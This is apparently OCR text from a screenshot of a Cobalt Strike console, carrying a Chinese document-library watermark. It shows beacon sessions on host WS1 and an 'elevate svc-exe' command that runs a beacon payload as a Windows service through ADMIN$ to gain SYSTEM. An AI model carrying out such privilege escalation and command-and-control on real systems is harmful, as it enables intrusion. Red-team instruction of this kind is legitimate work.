 Cobalt Strike View Attacks Reporting Help
jim.stevens
WS1 @ 7780
jim.stevens *
WS1 @ 1052
SYSTEM *
WS1 @ 3352
'零组资料文库'
Event Log X Listeners X Beacon 10.10.10.191@7780 X Beacon 10.10.10.191@1052 X
[+] established link to parent beacon: 10.10.10.191
beacon> elevate svc-exe ec2 - smb
[*] Tasked beacon to run windows/beacon_bind_pipe via Service Control Manager (\\127.0.0.1\ADMIN$\bf27b28.exe)
[+] host called home, sent: 289460 bytes
[+] received output:
Started service bf27b28 on .
[+] established link to child beacon: 10.10.10.191